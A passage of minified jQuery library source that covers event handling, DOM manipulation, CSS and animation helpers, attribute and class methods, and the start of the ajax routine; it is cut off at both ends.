l)re.event.remove(e,f+t[p],i,n,!0);re.isEmptyObject(l)&&Me.remove(e,"handle events")}},dispatch:function(e){e=re.event.fix(e);var t,i,n,o,r,a=[],s=X.call(arguments),l=(Me.get(this,"events")||{})[e.type]||[],p=re.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!p.preDispatch||p.preDispatch.call(this,e)!==!1){for(a=re.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,i=0;(r=o.handlers[i++])&&!e.isImmediatePropagationStopped();)(!e.rnamespace||e.rnamespace.test(r.namespace))&&(e.handleObj=r,e.data=r.data,n=((re.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s),void 0!==n&&(e.result=n)===!1&&(e.preventDefault(),e.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,e),e.result}},handlers:function(e,t){var i,n,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(n=[],i=0;s>i;i++)r=t[i],o=r.selector+" ",void 0===n[o]&&(n[o]=r.needsContext?re(o,this).index(l)>-1:re.find(o,this,null,[l]).length),n[o]&&n.push(r);n.length&&a.push({elem:l,handlers:n})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var i,n,o,r=t.button;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||$,n=i.documentElement,o=i.body,e.pageX=t.clientX+(n&&n.scrollLeft||o&&o.scrollLeft||0)-(n&&n.clientLeft||o&&o.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||o&&o.scrollTop||0)-(n&&n.clientTop||o&&o.clientTop||0)),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},fix:function(e){if(e[re.expando])return e;var t,i,n,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Qe.test(o)?this.mouseHooks:Oe.test(o)?this.keyHooks:{}),n=a.props?this.props.concat(a.props):this.props,e=new re.Event(r),t=n.length;t--;)i=n[t],e[i]=r[i];return e.target||(e.target=$),3===e.target.nodeType&&(e.target=e.target.parentNode),a.filter?a.filter(e,r):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==A()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===A()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&re.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},re.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?f:h):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={constructor:re.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,n=this,o=e.relatedTarget,r=e.handleObj;return(!o||o!==n&&!re.contains(n,o))&&(e.type=r.origType,i=r.handler.apply(this,arguments),e.type=t),i}}}),re.fn.extend({on:function(e,t,i,n){return g(this,e,t,i,n)},one:function(e,t,i,n){return g(this,e,t,i,n,1)},off:function(e,t,i){var n,o;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,re(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return(t===!1||"function"==typeof t)&&(i=t,t=void 0),i===!1&&(i=h),this.each(function(){re.event.remove(this,e,i,t)})}});var Fe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Re=/<script|<style|<link/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ye=/^true\/(.*)/,Ve=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;re.extend({htmlPrefilter:function(e){return e.replace(Fe,"<$1></$2>")},clone:function(e,t,i){var n,o,r,a,s=e.cloneNode(!0),l=re.contains(e.ownerDocument,e);if(!(ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(a=d(s),r=d(e),n=0,o=r.length;o>n;n++)b(r[n],a[n]);if(t)if(i)for(r=r||d(e),a=a||d(s),n=0,o=r.length;o>n;n++)w(r[n],a[n]);else w(e,s);return a=d(s,"script"),a.length>0&&u(a,!l&&d(e,"script")),s},cleanData:function(e){for(var t,i,n,o=re.event.special,r=0;void 0!==(i=e[r]);r++)if(ke(i)){if(t=i[Me.expando]){if(t.events)for(n in t.events)o[n]?re.event.remove(i,n):re.removeEvent(i,n,t.handle);i[Me.expando]=void 0}i[Te.expando]&&(i[Te.expando]=void 0)}}}),re.fn.extend({domManip:x,detach:function(e){return C(this,e,!0)},remove:function(e){return C(this,e)},text:function(e){return Ce(this,function(e){return void 0===e?re.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=e)})},null,e,arguments.length)},append:function(){return x(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=m(this,e);t.appendChild(e)}})},prepend:function(){return x(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=m(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return x(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return x(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(re.cleanData(d(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return re.clone(this,e,t)})},html:function(e){return Ce(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Re.test(e)&&!Pe[(Ne.exec(e)||["",""])[1].toLowerCase()]){e=re.htmlPrefilter(e);try{for(;n>i;i++)t=this[i]||{},1===t.nodeType&&(re.cleanData(d(t,!1)),t.innerHTML=e);t=0}catch(o){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return x(this,arguments,function(t){var i=this.parentNode;re.inArray(this,e)<0&&(re.cleanData(d(this)),i&&i.replaceChild(t,this))},e)}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){re.fn[e]=function(e){for(var i,n=[],o=re(e),r=o.length-1,a=0;r>=a;a++)i=a===r?this:this.clone(!0),re(o[a])[t](i),J.apply(n,i.get());return this.pushStack(n)}});var Ue,_e={HTML:"block",BODY:"block"},We=/^margin/,$e=new RegExp("^("+Ie+")(?!px)[a-z%]+$","i"),Xe=function(t){var i=t.ownerDocument.defaultView;return i.opener||(i=e),i.getComputedStyle(t)},Ze=function(e,t,i,n){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];o=i.apply(e,n||[]);for(r in t)e.style[r]=a[r];return o},Je=$.documentElement;!function(){function t(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",s.innerHTML="",Je.appendChild(a);var t=e.getComputedStyle(s);i="1%"!==t.top,r="2px"===t.marginLeft,
n="4px"===t.width,s.style.marginRight="50%",o="4px"===t.marginRight,Je.removeChild(a)}var i,n,o,r,a=$.createElement("div"),s=$.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===s.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(s),re.extend(ne,{pixelPosition:function(){return t(),i},boxSizingReliable:function(){return null==n&&t(),n},pixelMarginRight:function(){return null==n&&t(),o},reliableMarginLeft:function(){return null==n&&t(),r},reliableMarginRight:function(){var t,i=s.appendChild($.createElement("div"));return i.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",s.style.width="1px",Je.appendChild(a),t=!parseFloat(e.getComputedStyle(i).marginRight),Je.removeChild(a),s.removeChild(i),t}}))}();var Ke=/^(none|table(?!-c[ea]).+)/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"},it=["Webkit","O","Moz","ms"],nt=$.createElement("div").style;re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=T(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=re.camelCase(t),l=e.style;return t=re.cssProps[s]||(re.cssProps[s]=D(s)||s),a=re.cssHooks[t]||re.cssHooks[s],void 0===i?a&&"get"in a&&void 0!==(o=a.get(e,!1,n))?o:l[t]:(r=typeof i,"string"===r&&(o=Se.exec(i))&&o[1]&&(i=p(e,t,o),r="number"),null!=i&&i===i&&("number"===r&&(i+=o&&o[3]||(re.cssNumber[s]?"":"px")),ne.clearCloneStyle||""!==i||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n))||(l[t]=i)),void 0)}},css:function(e,t,i,n){var o,r,a,s=re.camelCase(t);return t=re.cssProps[s]||(re.cssProps[s]=D(s)||s),a=re.cssHooks[t]||re.cssHooks[s],a&&"get"in a&&(o=a.get(e,!0,i)),void 0===o&&(o=T(e,t,n)),"normal"===o&&t in tt&&(o=tt[t]),""===i||i?(r=parseFloat(o),i===!0||isFinite(r)?r||0:o):o}}),re.each(["height","width"],function(e,t){re.cssHooks[t]={get:function(e,i,n){return i?Ke.test(re.css(e,"display"))&&0===e.offsetWidth?Ze(e,et,function(){return z(e,t,n)}):z(e,t,n):void 0},set:function(e,i,n){var o,r=n&&Xe(e),a=n&&S(e,t,n,"border-box"===re.css(e,"boxSizing",!1,r),r);return a&&(o=Se.exec(i))&&"px"!==(o[3]||"px")&&(e.style[t]=i,i=re.css(e,t)),I(e,i,a)}}}),re.cssHooks.marginLeft=E(ne.reliableMarginLeft,function(e,t){return t?(parseFloat(T(e,"marginLeft"))||e.getBoundingClientRect().left-Ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),re.cssHooks.marginRight=E(ne.reliableMarginRight,function(e,t){return t?Ze(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),re.each({margin:"",padding:"",border:"Width"},function(e,t){re.cssHooks[e+t]={expand:function(i){for(var n=0,o={},r="string"==typeof i?i.split(" "):[i];4>n;n++)o[e+ze[n]+t]=r[n]||r[n-2]||r[0];return o}},We.test(e)||(re.cssHooks[e+t].set=I)}),re.fn.extend({css:function(e,t){return Ce(this,function(e,t,i){var n,o,r={},a=0;if(re.isArray(t)){for(n=Xe(e),o=t.length;o>a;a++)r[t[a]]=re.css(e,t[a],!1,n);return r}return void 0!==i?re.style(e,t,i):re.css(e,t)},e,t,arguments.length>1)},show:function(){return j(this,!0)},hide:function(){return j(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){je(this)?re(this).show():re(this).hide()})}}),re.Tween=B,B.prototype={constructor:B,init:function(e,t,i,n,o,r){this.elem=e,this.prop=i,this.easing=o||re.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=r||(re.cssNumber[i]?"":"px")},cur:function(){var e=B.propHooks[this.prop];return e&&e.get?e.get(this):B.propHooks._default.get(this)},run:function(e){var t,i=B.propHooks[this.prop];return this.options.duration?this.pos=t=re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):B.propHooks._default.set(this),this}},B.prototype.init.prototype=B.prototype,B.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=re.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[re.cssProps[e.prop]]&&!re.cssHooks[e.prop]?e.elem[e.prop]=e.now:re.style(e.elem,e.prop,e.now+e.unit)}}},B.propHooks.scrollTop=B.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},re.fx=B.prototype.init,re.fx.step={};var ot,rt,at=/^(?:toggle|show|hide)$/,st=/queueHooks$/;re.Animation=re.extend(Q,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return p(i.elem,e,Se.exec(t),i),i}]},tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.match(be);for(var i,n=0,o=e.length;o>n;n++)i=e[n],Q.tweeners[i]=Q.tweeners[i]||[],Q.tweeners[i].unshift(t)},prefilters:[H],prefilter:function(e,t){t?Q.prefilters.unshift(e):Q.prefilters.push(e)}}),re.speed=function(e,t,i){var n=e&&"object"==typeof e?re.extend({},e):{complete:i||!i&&t||re.isFunction(e)&&e,duration:e,easing:i&&t||t&&!re.isFunction(t)&&t};return n.duration=re.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in re.fx.speeds?re.fx.speeds[n.duration]:re.fx.speeds._default,(null==n.queue||n.queue===!0)&&(n.queue="fx"),n.old=n.complete,n.complete=function(){re.isFunction(n.old)&&n.old.call(this),n.queue&&re.dequeue(this,n.queue)},n},re.fn.extend({fadeTo:function(e,t,i,n){return this.filter(je).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(e,t,i,n){var o=re.isEmptyObject(e),r=re.speed(t,i,n),a=function(){var t=Q(this,re.extend({},e),r);(o||Me.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||r.queue===!1?this.each(a):this.queue(r.queue,a)},stop:function(e,t,i){var n=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=re.timers,a=Me.get(this);if(o)a[o]&&a[o].stop&&n(a[o]);else for(o in a)a[o]&&a[o].stop&&st.test(o)&&n(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(i),t=!1,r.splice(o,1));(t||!i)&&re.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,i=Me.get(this),n=i[e+"queue"],o=i[e+"queueHooks"],r=re.timers,a=n?n.length:0;for(i.finish=!0,re.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;a>t;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete i.finish})}}),re.each(["toggle","show","hide"],function(e,t){var i=re.fn[t];re.fn[t]=function(e,n,o){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(L(t,!0),e,n,o)}}),re.each({slideDown:L("show"),slideUp:L("hide"),slideToggle:L("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){re.fn[e]=function(e,i,n){return this.animate(t,e,i,n)}}),re.timers=[],re.fx.tick=function(){var e,t=0,i=re.timers;for(ot=re.now();t<i.length;t++)e=i[t],e()||i[t]!==e||i.splice(t--,1);i.length||re.fx.stop(),ot=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){rt||(rt=e.setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){e.clearInterval(rt),rt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(t,i){return t=re.fx?re.fx.speeds[t]||t:t,i=i||"fx",this.queue(i,function(i,n){var o=e.setTimeout(i,t);n.stop=function(){e.clearTimeout(o)}})},function(){var e=$.createElement("input"),t=$.createElement("select"),i=t.appendChild($.createElement("option"));e.type="checkbox",ne.checkOn=""!==e.value,ne.optSelected=i.selected,t.disabled=!0,ne.optDisabled=!i.disabled,e=$.createElement("input"),e.value="t",e.type="radio",ne.radioValue="t"===e.value}();var lt,pt=re.expr.attrHandle;re.fn.extend({attr:function(e,t){return Ce(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){re.removeAttr(this,e)})}}),re.extend({attr:function(e,t,i){var n,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return"undefined"==typeof e.getAttribute?re.prop(e,t,i):(1===r&&re.isXMLDoc(e)||(t=t.toLowerCase(),o=re.attrHooks[t]||(re.expr.match.bool.test(t)?lt:void 0)),void 0!==i?null===i?void re.removeAttr(e,t):o&&"set"in o&&void 0!==(n=o.set(e,i,t))?n:(e.setAttribute(t,i+""),i):o&&"get"in o&&null!==(n=o.get(e,t))?n:(n=re.find.attr(e,t),null==n?void 0:n))},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&re.nodeName(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,n,o=0,r=t&&t.match(be);if(r&&1===e.nodeType)for(;i=r[o++];)n=re.propFix[i]||i,re.expr.match.bool.test(i)&&(e[n]=!1),e.removeAttribute(i)}}),lt={set:function(e,t,i){return t===!1?re.removeAttr(e,i):e.setAttribute(i,i),i}},re.each(re.expr.match.bool.source.match(/\w+/g),function(e,t){var i=pt[t]||re.find.attr;pt[t]=function(e,t,n){var o,r;return n||(r=pt[t],pt[t]=o,o=null!=i(e,t,n)?t.toLowerCase():null,pt[t]=r),o}});var dt=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Ce(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[re.propFix[e]||e]})}}),re.extend({prop:function(e,t,i){var n,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&re.isXMLDoc(e)||(t=re.propFix[t]||t,o=re.propHooks[t]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(e,i,t))?n:e[t]=i:o&&"get"in o&&null!==(n=o.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):dt.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ne.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){re.propFix[this.toLowerCase()]=this});var ct=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,i,n,o,r,a,s,l=0;if(re.isFunction(e))return this.each(function(t){re(this).addClass(e.call(this,t,G(this)))});if("string"==typeof e&&e)for(t=e.match(be)||[];i=this[l++];)if(o=G(i),n=1===i.nodeType&&(" "+o+" ").replace(ct," ")){for(a=0;r=t[a++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");s=re.trim(n),o!==s&&i.setAttribute("class",s)}return this},removeClass:function(e){var t,i,n,o,r,a,s,l=0;if(re.isFunction(e))return this.each(function(t){re(this).removeClass(e.call(this,t,G(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(be)||[];i=this[l++];)if(o=G(i),n=1===i.nodeType&&(" "+o+" ").replace(ct," ")){for(a=0;r=t[a++];)for(;n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");s=re.trim(n),o!==s&&i.setAttribute("class",s)}return this},toggleClass:function(e,t){var i=typeof e;return"boolean"==typeof t&&"string"===i?t?this.addClass(e):this.removeClass(e):re.isFunction(e)?this.each(function(i){re(this).toggleClass(e.call(this,i,G(this),t),t)}):this.each(function(){var t,n,o,r;if("string"===i)for(n=0,o=re(this),r=e.match(be)||[];t=r[n++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else(void 0===e||"boolean"===i)&&(t=G(this),t&&Me.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||e===!1?"":Me.get(this,"__className__")||""))})},hasClass:function(e){var t,i,n=0;for(t=" "+e+" ";i=this[n++];)if(1===i.nodeType&&(" "+G(i)+" ").replace(ct," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g;re.fn.extend({val:function(e){var t,i,n,o=this[0];{if(arguments.length)return n=re.isFunction(e),this.each(function(i){var o;1===this.nodeType&&(o=n?e.call(this,i,re(this).val()):e,null==o?o="":"number"==typeof o?o+="":re.isArray(o)&&(o=re.map(o,function(e){return null==e?"":e+""})),t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return t=re.valHooks[o.type]||re.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(i=t.get(o,"value"))?i:(i=o.value,"string"==typeof i?i.replace(ft,""):null==i?"":i)}}}),re.extend({valHooks:{option:{get:function(e){return re.trim(e.value)}},select:{get:function(e){for(var t,i,n=e.options,o=e.selectedIndex,r="select-one"===e.type||0>o,a=r?null:[],s=r?o+1:n.length,l=0>o?s:r?o:0;s>l;l++)if(i=n[l],(i.selected||l===o)&&(ne.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!re.nodeName(i.parentNode,"optgroup"))){if(t=re(i).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var i,n,o=e.options,r=re.makeArray(t),a=o.length;a--;)n=o[a],(n.selected=re.inArray(re.valHooks.option.get(n),r)>-1)&&(i=!0);return i||(e.selectedIndex=-1),r}}}}),re.each(["radio","checkbox"],function(){re.valHooks[this]={set:function(e,t){return re.isArray(t)?e.checked=re.inArray(re(e).val(),t)>-1:void 0}},ne.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var ht=/^(?:focusinfocus|focusoutblur)$/;re.extend(re.event,{trigger:function(t,i,n,o){var r,a,s,l,p,d,u,c=[n||$],f=ie.call(t,"type")?t.type:t,h=ie.call(t,"namespace")?t.namespace.split("."):[];if(a=s=n=n||$,3!==n.nodeType&&8!==n.nodeType&&!ht.test(f+re.event.triggered)&&(f.indexOf(".")>-1&&(h=f.split("."),f=h.shift(),h.sort()),p=f.indexOf(":")<0&&"on"+f,t=t[re.expando]?t:new re.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:re.makeArray(i,[t]),u=re.event.special[f]||{},o||!u.trigger||u.trigger.apply(n,i)!==!1)){if(!o&&!u.noBubble&&!re.isWindow(n)){for(l=u.delegateType||f,ht.test(l+f)||(a=a.parentNode);a;a=a.parentNode)c.push(a),s=a;s===(n.ownerDocument||$)&&c.push(s.defaultView||s.parentWindow||e)}for(r=0;(a=c[r++])&&!t.isPropagationStopped();)t.type=r>1?l:u.bindType||f,d=(Me.get(a,"events")||{})[t.type]&&Me.get(a,"handle"),d&&d.apply(a,i),d=p&&a[p],d&&d.apply&&ke(a)&&(t.result=d.apply(a,i),t.result===!1&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&u._default.apply(c.pop(),i)!==!1||!ke(n)||p&&re.isFunction(n[f])&&!re.isWindow(n)&&(s=n[p],s&&(n[p]=null),re.event.triggered=f,n[f](),re.event.triggered=void 0,s&&(n[p]=s)),t.result}},simulate:function(e,t,i){var n=re.extend(new re.Event,i,{type:e,isSimulated:!0});re.event.trigger(n,null,t),n.isDefaultPrevented()&&i.preventDefault()}}),re.fn.extend({trigger:function(e,t){return this.each(function(){re.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];return i?re.event.trigger(e,t,i,!0):void 0}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){re.fn[t]=function(e,i){return arguments.length>0?this.on(t,null,e,i):this.trigger(t)}}),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ne.focusin="onfocusin"in e,ne.focusin||re.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){re.event.simulate(t,e.target,re.event.fix(e))};re.event.special[t]={setup:function(){var n=this.ownerDocument||this,o=Me.access(n,t);o||n.addEventListener(e,i,!0),Me.access(n,t,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this,o=Me.access(n,t)-1;o?Me.access(n,t,o):(n.removeEventListener(e,i,!0),Me.remove(n,t))}}});var At=e.location,gt=re.now(),mt=/\?/;re.parseJSON=function(e){return JSON.parse(e+"")},re.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new e.DOMParser).parseFromString(t,"text/xml")}catch(n){i=void 0}return(!i||i.getElementsByTagName("parsererror").length)&&re.error("Invalid XML: "+t),i};var vt=/#.*$/,yt=/([?&])_=[^&]*/,wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,bt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,xt=/^(?:GET|HEAD)$/,Ct=/^\/\//,kt={},Mt={},Tt="*/".concat("*"),Et=$.createElement("a");Et.href=At.href,re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At.href,type:"GET",isLocal:bt.test(At.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Tt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?q(q(e,re.ajaxSettings),t):q(re.ajaxSettings,e)},ajaxPrefilter:F(kt),ajaxTransport:F(Mt),ajax:function(t,i){function n(t,i,n,s){var p,u,v,y,b,C=i;2!==w&&(w=2,l&&e.clearTimeout(l),o=void 0,a=s||"",x.readyState=t>0?4:0,p=t>=200&&300>t||304===t,n&&(y=Y(c,x,n)),y=V(c,y,x,p),p?(c.ifModified&&(b=x.getResponseHeader("Last-Modified"),b&&(re.lastModified[r]=b),b=x.getResponseHeader("etag"),b&&(re.etag[r]=b)),204===t||"HEAD"===c.type?C="nocontent":304===t?C="notmodified":(C=y.state,u=y.data,v=y.error,p=!v)):(v=C,(t||!C)&&(C="error",0>t&&(t=0))),x.status=t,x.statusText=(i||C)+"",p?A.resolveWith(f,[u,C,x]):A.rejectWith(f,[x,C,v]),x.statusCode(m),m=void 0,d&&h.trigger(p?"ajaxSuccess":"ajaxError",[x,c,p?u:v]),g.fireWith(f,[x,C]),d&&(h.trigger("ajaxComplete",[x,c]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof t&&(i=t,t=void 0),i=i||{};var o,r,a,s,l,p,d,u,c=re.ajaxSetup({},i),f=c.context||c,h=c.context&&(f.nodeType||f.jquery)?re(f):re.event,A=re.Deferred(),g=re.Callbacks("once memory"),m=c.statusCode||{},v={},y={},w=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!s)for(s={};t=wt.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?a:null},setRequestHeader:function(e,t){var i=e.toLowerCase();return w||(e=y[i]=y[i]||e,v[e]=t),this},overrideMimeType:function(e){return w||(c.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>w)for(t in e)m[t]=[m[t],e[t]];else 